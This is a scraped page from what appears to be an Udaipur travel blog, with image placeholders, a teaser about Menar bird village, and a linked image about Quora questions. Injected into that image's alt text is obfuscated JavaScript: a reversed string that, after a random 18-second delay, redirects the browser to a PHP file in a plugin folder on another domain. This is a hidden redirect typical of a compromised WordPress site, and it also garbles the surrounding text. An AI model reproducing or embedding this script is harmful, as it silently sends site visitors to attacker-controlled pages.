Posted inPlaces to Visit
Bird’s Paradise Menar Village is Famous for Some More things! Read to Know
It is possible that you might have heard of the village Menar which resides at a distance of around 52 km from Udaipur. And why wouldn’t you, the village is…







![Weird $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and unusual questions people ask about Udaipur on Quora](https://udaipurblog.com/wp-content/uploads/2018/05/Blank_47d1c69280d3b8a703555e00cd9a0505-600x385.jpg)
